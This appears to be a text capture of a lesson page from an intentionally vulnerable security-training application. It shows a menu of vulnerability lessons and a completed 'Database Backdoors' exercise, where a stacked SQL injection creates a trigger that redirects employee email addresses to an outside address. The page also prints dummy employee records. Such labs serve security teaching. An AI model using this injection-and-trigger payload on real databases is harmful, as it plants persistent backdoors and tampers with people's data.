 General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101;create trigger mybackdoor before insert on employee foreach row begin
update employee setemail='john@hackme.com' where userid=new.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 1234567 larry@stooges.com